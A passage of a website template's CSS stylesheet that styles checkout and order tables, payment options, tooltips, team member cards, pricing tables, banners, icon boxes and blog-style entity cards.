        @-moz-document url-prefix() {
            .mad-checkout-form tfoot:before {
                top: 0;
            }
        }

        .mad-order.mad-table-wrap table:not(.mad-table--vertical) tr th:last-child {
            width: 30%;
            text-align: right;
        }
        
        .mad-order.mad-table-wrap .mad-table.mad-table--vertical tr th {
            width: 50%;
            vertical-align: middle;
        }

        .mad-order.mad-table-wrap .form-control {
            display: inline-block;
            text-align: left;
        }

        .mad-order.mad-table-wrap .mad-total {
            font-size: 1.25rem;
        }

        .mad-table-wrap .mad-total th,
        .mad-table-wrap .mad-total td {
            color: #FFEE00;
            font-weight: bold;
        }

        .mad-order.mad-table-wrap table:not(.mad-table--vertical) tr td {
            vertical-align: middle;
        }

        .mad-order.mad-table-wrap table:not(.mad-table--vertical) tr:last-child td {
            border-bottom: 1px solid #dce3e6;
        }

        .payment-option input[type="radio"] + label[for] {
            padding-left: 3.5rem;
            font-weight: bold;
            color: #2e3133;
            padding-top: 0.25rem;
        }

        .payment-option input[type="radio"] + label[for]:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .payment-option input[type="radio"] + label[for]::before {
            width: 2.25rem;
            height: 2.25rem;
        }

        .payment-option input[type="radio"] + label[for]::after {
            width: 1.5rem;
            height: 1.5rem;
            left: 0.5rem;
            top: 0.5rem;
        }

        .payment-option li:last-child {
            padding-top: 15px;
        }

        .payment-option li input[type="radio"] + label{
            font-weight: bold;
            color: #586b75;
            font-size: 1.125rem;
            display: inline-block;
            margin-right: 1.875rem;
        }

        .payment-desc {
            font-size: 0.875rem;
            line-height: 1rem;
            padding-left: 3.5rem;
        }

        .input-wrapper.with-link {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .payment-option .input-wrapper.with-link input[type="radio"] + label[for] {
            padding-top: 0.5rem;
        }

        .payment-option .input-wrapper.with-link input[type="radio"] + label[for] span {
            display: inline-block;
            line-height: 1rem;
            padding-left: 0.25rem;
        }

        .payment-option .input-wrapper:not(:last-child){
            margin-bottom: 0;
        }

        .payment-option .input-wrapper.with-link .mad-link {
            font-size: 0.875rem;
            line-height: 1.25rem;
        }

        .payment-option input[type="checkbox"] + label[for] {
            padding-top: 0;
            padding-bottom: 0;
        }

    /* ----------------------------------------
        Tooltips
    ---------------------------------------- */

        [data-tooltip]:not(a) {
            color: #2e3133;
        }

        .monkeysan-tooltip-skin-mad {
            font-size: 0.8125rem;
            line-height: 1.5rem;
            font-weight: normal;
            padding-left: 0.5rem;
            padding-right: 0.5rem;
            color: #fff;
            background-color: #FFEE00;
            border-radius: 0.5rem;
        }

        .monkeysan-tooltip-skin-mad.monkeysan-tooltip::after {
            content: "";
            width: 0;
            height: 0;
            border-style: solid;
            border-color: transparent;
            position: absolute;
        }

        .monkeysan-tooltip-skin-mad.monkeysan-tooltip-top::after, .monkeysan-tooltip-skin-mad.monkeysan-tooltip-bottom.monkeysan-tooltip-position-reversed::after {
            bottom: auto;
            right: auto;
            top: 100%;
            left: 50%;
            margin-left: -8px;
            margin-top: -1px;
            border-width: 7px 8px 0 8px;
            border-color: #FFEE00 transparent transparent transparent;
        }

        .monkeysan-tooltip-skin-mad.monkeysan-tooltip-bottom::after, .monkeysan-tooltip-skin-mad.monkeysan-tooltip-top.monkeysan-tooltip-position-reversed::after {
            top: auto;
            right: auto;
            bottom: 100%;
            left: 50%;
            margin-left: -8px;
            margin-bottom: -1px;
            border-width: 0 8px 7px 8px;
            border-color: transparent transparent #FFEE00 transparent;
        }

        .monkeysan-tooltip-skin-mad.monkeysan-tooltip-right::after, .monkeysan-tooltip-skin-mad.monkeysan-tooltip-left.monkeysan-tooltip-position-reversed::after {
            bottom: auto;
            right: 100%;
            top: 50%;
            left: auto;
            margin-top: -8px;
            margin-right: -1px;
            border-width: 8px 7px 8px 0;
            border-color: transparent #FFEE00 transparent transparent;
        }

        .monkeysan-tooltip-skin-mad.monkeysan-tooltip-left::after, .monkeysan-tooltip-skin-mad.monkeysan-tooltip-right.monkeysan-tooltip-position-reversed::after {
            bottom: auto;
            right: auto;
            top: 50%;
            left: 100%;
            margin-top: -8px;
            margin-left: -1px;
            border-width: 8px 0 8px 7px;
            border-color: transparent transparent transparent #FFEE00;
        }

    /* ----------------------------------------
        Team Members
    ---------------------------------------- */

        .mad-team.owl-carousel .owl-nav {
            display: block;
        }

        .mad-team {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-team[class*="item-col-"]:not(.no-gutters) {
            margin-top: -4rem;
        }

        .mad-team[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 4rem;
        }

        .mad-team .mad-team-member-photo {
            border-radius: 1rem;
            overflow: hidden;
            display: block;
        }

        .mad-team .mad-team-member {
            position: relative;
            transition: all .5s ease;
        }

        .mad-team.big-type .mad-team-member {
            display: flex;
            align-items: center;
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-team.big-type .mad-col:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-team.big-type .mad-team-member .mad-team-member-name a {
            font-weight: 500;
            letter-spacing: -0.5px;
        }

        .mad-team.big-type .mad-col:nth-child(2n) .mad-team-member {
            flex-direction: row-reverse;
        }

        .mad-team.big-type .mad-team-member > * {
            max-width: 43rem;
            width: 100%;
        }

        .mad-team.big-type .mad-team-member > .mad-team-member-info {
            max-width: 51.5%;
        }

        .mad-team:not(.big-type) .mad-team-member .mad-team-member-info {
            font-size: 1rem;
            line-height: 1.5rem;
            padding-right: 1rem;
        }

        .mad-team.big-type .mad-team-member .mad-info-header:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-team:not(.big-type) .mad-team-member .mad-info-header:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-team.big-type .mad-team-member .mad-team-member-info {
            padding: 2rem 4.5rem;
        }

        .mad-team:not(.big-type) .mad-team-member .mad-team-member-name {
            font-weight: bold;
            font-size: 1.25rem;
            line-height: 1.5rem;
        }

        .mad-team .mad-team-member .mad-team-member-name a {
            color: #2e3133;
            font-weight: bold;
        }

        .mad-team .mad-team-member .mad-team-member-name:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-team .mad-team-member .mad-member-stat {
            color: #747c80;
            font-size: 0.875rem;
            line-height: 1rem;
            font-weight: 500;
        }

        .mad-team.big-type .mad-team-member .mad-member-stat {
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-team .mad-team-member p:not(:last-child) {
            margin-bottom: 1rem;
        }
        
        .mad-team:not(.big-type) .mad-team-member .mad-team-member-photo:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-team .mad-team-member .mad-team-member-photo img {
            width: 100%;
        }

        .mad-team .mad-team-member .mad-social-icons {
            padding-top: 0.5rem;
        }

        .mad-team.big-type .mad-team-member .mad-social-icons {
            margin-top: 1.5rem;
        }

        .mad-team.type-2 .mad-team-member {
            padding: 1.875rem;
            border: 2px solid transparent;
            border-radius: 1.5rem;
            text-align: center;
        }

        .mad-team.type-2 .mad-team-member:hover {
            border-color: #FFEE00;
        }

        .mad-team.type-2 .mad-team-member .mad-team-member-info {
            padding: 0 ;
        }

        .mad-team.type-2 .mad-team-member .mad-social-icons ul {
            justify-content: center;
        }

        .mad-team.owl-carousel:not(.no-dots) .owl-nav {
            transition: all .5s ease;
            opacity: 0;
            visibility: hidden;
        }

        .mad-team.owl-carousel:not(.no-dots):hover .owl-nav {
            opacity: 1;
            visibility: visible;
        }

    /* ----------------------------------------
        Tables
    ---------------------------------------- */

        .mad-table-wrap {
            position: relative;
            border-radius: 1rem;
            overflow: hidden;
        }
        
        .mad-table-wrap {
            border: 2px solid #dce3e6;
            border-radius: 1rem;
        }

        .mad-tabs:not(.mad-tabs--unstyled) .mad-tab .mad-table-wrap {
            border-width: 1px;
        }

        .mad-table-wrap.color-2 {
            border-color: #FFEE00;
        }

        table {
            table-layout: fixed;
            border-collapse: collapse;
            width: 100%;
        }

        /* table:not(:last-child) {
            margin-bottom: 1.625rem;
        } */

        table tr {
            -webkit-transition-property: background-color;
            transition-property: background-color;
            -webkit-transition-delay: 0ms;
                    transition-delay: 0ms;
            -webkit-transition-duration: 500ms;
                    transition-duration: 500ms;
            -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
            border-width: 0;
            border-style: solid;
        }

        table tr:hover, table tr:focus {
            -webkit-transition-duration: 150ms;
                    transition-duration: 150ms;
        }

        table tr:hover {
            background-color: #f6f8f8;
        }

        table td,
        table th {
            padding-top: 1.5rem;
            padding-right: 1.875rem;
            padding-bottom: 1.5rem;
            padding-left: 1.875rem;
        }

        /* .mad-table-wrap table:not(.mad-table--vertical) th {
            padding-top: 1.75rem;
        }

        .mad-table-wrap table:not(.mad-table--vertical) tfoot td {
            padding-bottom: 1.75rem;
        } */

        table tr td {
            border-top: 1px solid #dce3e6;
        }

        table th,
        table tfoot {
            font-weight: bold;
            color: #2e3133;
        }

        table tfoot {
            color: #FFEE00;
        }

        table tr.bg {
            background: #FFEE00;
        }

        table tr.bg th {
            color: #fff;
        }

        .mad-table-label {
            display: block;
            color: #b1b1b1;
        }

        .mad-table-label:not(:last-child) {
            margin-bottom: 1.75rem;
        }

        table tbody, table thead, table tfoot, table tr, table th, table td {
            border-color: inherit;
        }

        table.mad-table--vertical tbody th {
            width: 33.3%;
            width: 14.3125rem;
        }

        .mad-table-wrap:not(.style-2) table.mad-table--vertical tbody tr:not(:last-child) th,
        table.mad-table--vertical:not(.style-2) tbody tr:not(:last-child) td {
            border-bottom: 1px solid #dce3e6;
        }

        .mad-table-wrap:not(.style-2) table.mad-table--vertical tfoot tr td,
        .mad-table-wrap:not(.style-2) table.mad-table--vertical tfoot tr th,
        .mad-table-wrap.style-2 table.mad-table--vertical tfoot tr td {
            border-top: 1px solid #dce3e6;
        }

        table.mad-table--vertical tr td {
            border-top: none;
        }

        .mad-table-wrap.style-2 .mad-table--vertical tr th {
            background: #FFEE00;
            color: #fff;
        }

        .mad-widget table.mad-table--vertical tbody th {
            width: 30%;
        }

        /* Pricing tables */

        .mad-pricing-tables {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
        }

        .mad-pricing-tables[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-pricing-tables[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-pricing-table {
            position: relative;
            text-align: center;
            width: 100%;
            border: 2px solid #dce3e6;
            padding: 2.375rem 1.875rem;
            border-radius: 1rem;
            margin-top: 2rem;
        }

        .mad-pricing-table.mad-pt-selected {
            background: #eff9fc;
            border-color: #FFEE00;
            border-top-left-radius: 0;
            border-top-right-radius: 0;
        }

        .mad-pt-img:not(:last-child) {
            margin-bottom: 1.75rem;
        }

        .mad-pt-img img {
            width: 100%;
        }

        .mad-pt-icon {
            z-index: 1;
            position: relative;
            display: inline-flex;
        }

        .mad-pricing-table .mad-pt-icon:after {
            width: 4rem;
            height: 4rem;
            margin-right: -0.25rem;
            margin-top: -0.5rem;
        }

        .mad-pt-icon:not(:last-child) {
            margin-bottom: 2rem;
        } 

        .mad-pt-icon .svg {
            height: 4.5rem;
        }

        .mad-pt-icon .svg path {
            stroke: #2e3133;
        }

        .mad-pricing-table-title {
            font-size: 1.125rem;
            font-weight: 600;
            line-height: 1.5rem;
            color: #0f1b38;
        }

        .mad-pt-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-pt-price {
            position: relative;
            font-size: 3rem;
            font-weight: 800;
            color: #FFEE00;
            line-height: 3rem;
            padding-bottom: 1.75rem;
            margin-bottom: 2rem;
            border-bottom: 1px solid #dce3e6;
        }

        .mad-pricing-table.mad-pt-selected .mad-pt-price {
            color: #FFEE00;
        }

        .mad-pt-price:before {
            content: '$';
            display: inline-block;
            vertical-align: top;
            font-size: 2rem;
            font-weight: bold;
            line-height: 2rem;
        }

        .mad-pt-price span {
            color: #8b9599;
            font-size: 14px;
            display: block;
            font-weight: 500;
            line-height: 1rem;
        }

        .mad-pricing-table-text {
            padding: 2rem 0 3rem;
        }

        .mad-pt-text {
            font-weight: 500;
        }

        .mad-pt-title {
            font-size: 1.25rem;
            font-weight: bold;
        }

        .mad-pricing-table ul li.not-active {
            color: #dce3e6;
        }

        .mad-pricing-table ul:not(:last-child) {
            margin-bottom: 2rem;
        }

        .pt-label {
            position: absolute;
            bottom: calc(100% - 8px);
            left: -2px;
            right: -2px;
            padding: 0 0.625rem;
            border-top-right-radius: 1rem;
            border-top-left-radius: 1rem;
            letter-spacing: 1px;
            text-align: center;
            background: #FFEE00;
            color: #fff;
            font-size: 0.875rem;
            line-height: 2rem;
            white-space: nowrap;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table {
            text-align: left;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table ul li {
            position: relative;
            padding-right: 2rem;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table ul li:after {
            content: 'done';
            font-family: 'Material Icons';
            position: absolute;
            font-size: 20px;
            right: 0;
            top: 0;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table .mad-pt-footer {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: space-between;
            column-gap: 1rem;
            row-gap: 1rem;
            padding-top: 2rem;
            margin-top: 2rem;
            border-top: 1px solid #dce3e6;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table .mad-pt-price {
            margin-bottom: 0;
            padding-bottom: 0;
            border: none;
        }

        .mad-pricing-tables.type-2 .mad-pricing-table .mad-pt-price span {
            padding-left: 1.25rem;
        }

    /* ----------------------------------------
        Banners
    ---------------------------------------- */

        .mad-banners {
            overflow: hidden;
            position: relative;
        }

        .mad-banners .banner-link {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            display: block;
            z-index: 2;
        }

        .mad-banners {
            display: flex;
            flex-wrap: wrap;
            height: 100%;
        }

        .mad-banners {
            column-gap: 2rem;
            row-gap: 2rem;
        }

        .mad-banners.two-coll > .mad-banner {
            width: calc(50% - 1rem);
        }

        .mad-banners.three-coll > .mad-banner {
            width: calc(33.3333% - 1.5rem);
        }

        .mad-banners.two-coll > .mad-banner.banner-full-width {
            width: 100%;
        }

        .mad-grid-item .mad-banners .mad-banner.banner-small {
            width: 100%;
            max-width: 100%;
            height: 100%;
        }

        .mad-banner {
            border-radius: 1rem;
            overflow: hidden;
            background-size: cover;
            color: #2e3133;
            font-weight: bold;
            width: 100%;
            padding: 3.125rem 3.5rem;
            background-position: left;
            position: relative;
            z-index: 1;
        }

        .mad-banner .mad-title {
            font-weight: bold;
        }

        .mad-banner h6.mad-title {
            font-size: 1.25rem;
        }

        .mad-banner .mad-title.style-3:not(:last-child),
        .mad-banner .mad-title:not(:last-child) {
            margin-bottom: 0.25rem;
        }

        .mad-banner .mad-title.color-white {
            color: #fff;
        }

        .mad-banner .mad-title.color-blue {
            color: #FFEE00;
        }

        .mad-banner .mad-title.color-red {
            color: #64Ba01;
        }

        .mad-title.style-2 {
            font-weight: normal;
        }

        .mad-title.style-3 {
            font-weight: 800;
            letter-spacing: 0.3px;
        }

        h6.mad-title.style-3 {
            font-size: 1.25rem;
            line-height: 1.5rem;
            text-transform: uppercase;
        }

        h2.mad-title.big-title {
            font-size: 3.5rem;
            line-height: 3.5rem;
            text-transform: uppercase;
        }

        h2.mad-title.style-2 {
            letter-spacing: -0.07rem;
            line-height: 3rem;
        }

        .mad-banner.banner-small {
            height: 100%;
            display: flex;
            flex-direction: column;
            max-width: 20.5rem;
            min-height: 33rem;
            justify-content: space-between;
            text-align: center;
            padding: 2.5rem 1rem;
            background-position: center top;
        }

        .mad-banners.with-fixed-height {
            max-height: 33rem;
        }

        .mad-widget .mad-banners.with-fixed-height {
            min-height: 33rem;
        }

        .mad-widget .mad-banners.with-fixed-height .mad-banner {
            height: auto;
        }

        .mad-banner.banner-full-width {
            justify-content: flex-end;
            width: 100%;
            display: flex;
            justify-content: flex-end;
        }

        .mad-banner.banner-full-width .mad-banner-inner {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            max-width: 62%;
            row-gap: 2rem;
            column-gap: 2rem;
        }

        .mad-banners.two-coll > .mad-banner.banner-full-width .mad-banner-inner {
            flex-direction: column;
            min-width: 48.5%;
            align-items: flex-start;
        }

        .banner-info {
            display: flex;
            flex-wrap: wrap;
            column-gap: 1.5rem;
            row-gap: 1rem;
            align-items: center;
        }
        
        .mad-banner .banner-list {
            color: #fff;
            font-size: 0.875rem;
            line-height: 1.5rem;
            font-weight: 500;
        }

        .mad-banner .banner-list li span {
            display: inline-block;
            vertical-align: middle;
            margin-right: 8px;
            font-size: 1rem;
        }

        .mad-banners.masonry {
            column-gap: 2rem;
            row-gap: 2rem;
        }

        .mad-banners.masonry > .mad-col {
            width: calc(66.6666% - 1rem);
        }

        .mad-banners.masonry > .mad-col:last-child {
            width: calc(33.3333% - 1rem);
        }

        .mad-banners.masonry > .mad-col > .mad-banner {
            height: 100%;
        }

        .mad-banners.masonry > .mad-col > .mad-banner .banner-info {
            flex-direction: column;
            align-items: flex-start;
        }

        .mad-banner.banner-size-2 {
            min-height: 28rem;
        }

        .mad-banners.masonry > .mad-col > .mad-banner[data-bg-image-src="images/584x840_banner1.jpg"] {
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .mad-banner[data-bg-image-src="images/1038x448_bg1.png"] {
            background-color: #FFEE00;
        }

        @-moz-document url-prefix() {
            .mad-banner {
                padding-top: 3.12rem;
                padding-bottom: 3.12rem;
            }
        }

    /* ----------------------------------------
        Icon boxes
    ---------------------------------------- */

        .mad-icon-boxes {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-icon-box p {
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-icon-boxes:not(.hr-type):not(.our-info) .mad-icon-box .mad-icon-box-icon:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-icon-box .mad-icon-box-icon .svg {
            height: 4.5rem;
        }

        .mad-icon-box h6.mad-icon-box-title {
            font-size: 1.25rem;
            line-height: 1.5rem;
        }

        .mad-icon-box .mad-icon-box-title:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-icon-boxes:not(.our-info) .mad-icon-box .mad-icon-box-icon:after {
            width: 4rem;
            height: 4rem;
            margin-right: -0.5rem;
            margin-top: -0.5rem;
        }

        /* Horisontal style */

        .mad-icon-boxes.hr-type .mad-icon-box {
            display: flex;
            column-gap: 2rem;
            row-gap: 1rem;
        }

        .mad-icon-boxes.hr-type .mad-icon-box p:not(:last-child) {
            margin-bottom: 0;   
        }

        .mad-icon-boxes.hr-type.check-type .mad-icon-box .mad-icon-box-icon .svg {
            height: 1.5rem;
        }

        .mad-icon-boxes.hr-type.mad-reverse .mad-icon-box {
            flex-direction: row-reverse;
            text-align: right;
        }

        /* Color Style 2 */

        .mad-icon-boxes.style-2 .mad-icon-box {
            color: #c5d3d9;
        }

        .mad-icon-boxes.style-2 .mad-icon-box .mad-icon-sub-title,
        .mad-icon-boxes.our-info.style-2 .mad-icon-box .mad-icon-sub-title {
            color: #c5d3d9;
        }

        .mad-icon-boxes.style-2 .mad-icon-box .mad-icon-box-title {
            color: #fff;
        }

        .mad-icon-boxes.style-2 .mad-icon-box .svg .cls-1 {
            stroke: #fff
        }

        .mad-icon-boxes.style-2 .mad-icon-box .mad-icon-box-icon:after {
            background: #3489ab;
        }

        .mad-colorizer--scheme-color-4 .mad-icon-boxes.style-2 .mad-icon-box .mad-icon-box-icon:after {
            background: #53c4b9;
        }

        /* Size 2 */

        .mad-icon-boxes.size-2.hr-type[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-icon-boxes.size-2.hr-type[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-title {
            font-size: 1.125rem;
            line-height: 1.5rem;
        }

        .mad-icon-boxes.size-2.hr-type .mad-icon-box {
            column-gap: 1rem;
            align-items: flex-start;
        }

        .mad-icon-boxes.size-2.hr-type .mad-icon-box .mad-icon-box-content {
            display: grid;
        }

        .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-sub-title,
        .mad-icon-boxes.size-2 .mad-icon-box p {
            line-height: 1.25rem;
            font-size: 0.875rem;
            font-weight: 500;
        }

         .mad-icon-boxes.size-2.style-3 .mad-icon-box p {
            color: #8b9599;
         }

        .mad-icon-boxes.size-2:not(.style-2) .mad-icon-box .mad-icon-sub-title {
            color: #8b9599;
        }

        .mad-icon-boxes.size-2:not(.hr-type):not(.our-info) .mad-icon-box .mad-icon-box-icon:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-icon .svg {
            height: 3rem;
        }

        .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-title:not(:last-child) {
            margin-bottom: 0.2rem;
        }

        .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-icon:after {
            width: 2.5rem;
            height: 2.5rem;
            margin-right: 0;
            margin-top: -4px;
        }

        .mad-icon-boxes.check-list .mad-icon-box .mad-icon-box-icon {
            margin-top: 0.25rem;
        }

        .mad-icon-boxes.check-list .mad-icon-box .mad-icon-box-icon .svg {
            height: 1.5rem;
        }

        .mad-icon-boxes.check-list .mad-icon-box .mad-icon-box-icon:after {
            width: 1.5rem;
            height: 1.5rem;
            margin-right: -0.25rem;
        }

        /* Our Info */

        .mad-icon-boxes.our-info[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-icon-boxes.our-info[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-icon-boxes.our-info[class*="item-col-"]:not(.no-gutters):not(:last-child) {
            margin-bottom: 3.125rem;
        }

        .mad-icon-boxes.our-info .mad-icon-box {
            display: flex;
            align-items: flex-start;
        }

        .mad-icon-box .mad-icon-box-content p {
            font-weight: 500;
        }

        .mad-icon-boxes.our-info .mad-icon-box > .mad-icon-box-icon {
            min-width: 4.375rem;
            padding-top: 0.5rem;
        }

        .mad-icon-boxes.our-info .mad-icon-box > .mad-icon-box-icon:after {
            right: 20px;
        }

        .mad-icon-boxes.our-info .mad-icon-box > .mad-icon-box-icon .svg {
            height: 3rem;
        }

        .mad-icon-boxes.our-info .mad-icon-box .mad-icon-sub-title {
            color: #8b9599;
            display: block;
            font-size: 0.875rem;
            line-height: 1rem;
            margin-bottom: 0.2rem;
            font-weight: 500;
        }

        .mad-icon-boxes.our-info .mad-icon-box .mad-icon-box-title {
            font-size: 1.125rem;
            line-height: 1.5rem;
            font-weight: bold;
            word-break: break-all;
            letter-spacing: 0;
        }

        .mad-icon-box .svg .cls-1 {
            stroke: #2e3133;
        }

        .mad-icon-box i,
        .mad-counter-icon,
        .mad-product-category .mad-category-icon {
            display: inline-flex;
            position: relative;
            z-index: 1;
        }

        .mad-icon-box i:after,
        .mad-counter-icon:after,
        .mad-product-category .mad-category-icon:after,
        .mad-pt-icon:after {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 2.5rem;
            height: 2.5rem;
            background: #FFEE00;
            border-radius: 50%;
            z-index: -1;
        }

        .mad-icon-boxes.size-2.vr-type .mad-icon-box {
            text-align: center;
        }

    /* ----------------------------------------
        Info boxes
    ---------------------------------------- */



    /* ----------------------------------------
        Entities
    ---------------------------------------- */

        .mad-entities[class*="item-col-"]:not(.mad-grid--isotope) {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-entities .mad-entity:not(:last-child),
        .mad-entities:not([class*="item-col-"]) .mad-col:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-entities .mad-entity {
            position: relative;
            line-height: 1.5rem;
        }

        .mad-entities:not(.type-3) .mad-entity .mad-entity-media {
            border-radius: 1rem;
            overflow: hidden;
        }

        .mad-entity-media img {
            width: 100%;
        }

        .mad-entities .mad-entity .mad-entity-content p + a {
            margin-top: 0.5rem;
        }

        .mad-entities:not(.type-2):not(.mad-entity-hr) .mad-entity .mad-entity-media:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-entities.single-entity:not(.type-2):not(.mad-entity-hr) .mad-entity .mad-entity-media:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        h6.mad-entity-title {
            font-size: 1.25rem;
            line-height: 2rem;
            letter-spacing: -0.03rem;
        }

        .mad-entity-title a {
            font-weight: bold;
            color: #2e2133;
        }

        .mad-entity-title a.mad-link:not(:hover) {
            color: #FFEE00;
        }

        /* Type 2 */

        .mad-entities.type-3[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem;
        }

        .mad-entities.type-3[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .mad-entities.type-3 .mad-entity {
            border-radius: 1rem;
            background: #f6f8f8;
            padding: 2rem;
            font-size: 1rem;
            line-height: 1.5rem;
            overflow: hidden;
             
        }

        .mad-colorizer--scheme-color-3 .mad-entities.type-3 .mad-entity {
            background: #fff;

            /* -webkit-box-shadow: 0px 0px 16px 0px rgb(46 49 51 / 15%);
            -moz-box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
            box-shadow: 0px 0px 16px 0px rgb(46 49 51 / 15%); */
        }

        .mad-entities.type-3 .mad-entity .mad-entity-header:not(:last-child) {
            margin-bottom: 1.25rem;
        }

        .mad-entities.type-3 h6.mad-entity-title:not(:last-child),
        .mad-entities.type-3 h4.mad-entity-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-entities.type-3 .mad-entity-title a {
            color: #000000;
        }

        .mad-entities.type-3 .mad-entity-title a:hover {
            color: #2e3133;
        }

        .mad-entity-about {
            color: #fff;
            background: #000000;
            font-size: 0.875rem;
            line-height: 1rem;
            display: inline-block;
            padding: 0.5rem 0.625rem;
            border-radius: 0.5rem;
        }

        .mad-entity-about > a {
            color: #fff;
        }

        .mad-entity-about:not(:last-child) {
            margin-bottom: 0.625rem;
        }

        .mad-entity-tags {
            font-size: 0.875rem;
            line-height: 1rem;
            color: #747c80;
            font-weight: 500;
        }

        .mad-entity-tags:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-entities.type-3 .mad-entity .mad-read-more {
            font-size: 1.125rem;
            line-height: 1.5rem;
            margin-top: 0.5rem;
        }

        .mad-entity .mad-entity-content {
            font-weight: 500;
        }

        /* Big Size */

        .mad-entities.type-2 .mad-entity:not(:last-child) {
            margin-bottom: 6rem;
        }

        .mad-entities.type-2 .mad-entity {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            column-gap: 2rem;
        }

        .mad-entities.type-2 .mad-entity > * {
            width: calc(50% - 1rem);
        }

        .mad-entities.type-2 .mad-entity:nth-child(2n) {
            flex-direction: row-reverse;
        }

        .mad-entities.type-2 .mad-entity .mad-entity-content {
            padding: 2rem 2.5rem;
            padding-right: 4.5rem;
        }

        .mad-entities.type-2 .mad-entity:nth-child(2n) .mad-entity-content {
            padding: 2rem 2.5rem;
            padding-left: 4.5rem;
        }

        .mad-entities.type-3.mad-entities-big .mad-entity {
            background: #f6f8f8;
            box-shadow: none;
        }

        .mad-entities.type-3 .mad-entity h3.mad-entity-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-entities.type-3 .mad-entity .mad-entity-body:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-entity-footer {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: center;
            column-gap: 1rem;
            row-gap: 1rem;
        }

        .mad-entities.type-3 .mad-entity .mad-entity-footer .mad-read-more {
            margin-top: 0;
        }

        .mad-share-wrap {
            font-size: 1rem;
            line-height: 2rem;
            display: flex;
            column-gap: 0.5rem;
            color: #747c80;
        }

        /* ----------------------------------------
            Style 2
        ---------------------------------------- */

        .mad-entities.style-2 .mad-entity {
            color: #c5d3d9;
        }

        .mad-entities.style-2 .mad-entity .mad-entity-title {
            color: #fff;
        }

        .mad-entities.style-2 .mad-entity .mad-read-more {
            color: #FFEE00;
        }

        .with-shift {
            position: relative;
        }

        .with-shift:before {
            content: '';
            position: absolute;
            top: 0;
            left: -2000px;
            right: -2000px;
            height: 37.5%;
            background: #fff;
        }

        /* ----------------------------------------
            Gorizontal
        ---------------------------------------- */

        .mad-entities.mad-entity-hr .mad-col:not(:last-child),
        .mad-entities.mad-entity-hr .mad-entity:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-entities.mad-entity-hr .mad-entity {
            display: flex;
            column-gap: 1.5rem;
            row-gap: 1rem;
        }

        .mad-entities.mad-entity-hr .mad-entity .mad-entity-media {
            border-radius: 0.625rem;
            overflow: hidden;
            min-width: 7.625rem;
            margin-bottom: 0;
        }

        .mad-entities.mad-entity-hr .mad-entity-body {
            background: transparent;
            padding: 0;
            font-size: 0.8125rem;
            line-height: 1rem;
            color: #747c80;
            font-weight: 500;
        }

        .mad-entities.mad-entity-hr .mad-entity-body time a:hover {
            text-decoration: underline;
        }

        .mad-entities.mad-entity-hr .mad-entity .mad-entity-title {
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: bold;
        }

        .mad-entities.mad-entity-hr .mad-entity .mad-entity-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }
        
        .mad-entity-link-element {
            position: relative;
            font-size: 1.25rem;
            line-height: 2rem;
            background: #FFEE00;
            color: #fff;
            font-weight: bold;
            padding: 5.5rem 2rem;
            font-weight: 600;
            border-radius: 1rem;
            padding-left: 2rem;
            overflow: hidden;
            letter-spacing: -0.4px;
            display: block;
            z-index: 1;
        }

        .mad-entity-link-element > i {
            position: absolute;
            top: 3rem;
            left: -0.5rem;
            color: #61b0a8;
            font-size: 6rem;
            line-height: inherit;
            transform: rotate(180deg);
            z-index: -1;
        }

        /* Single Entity */

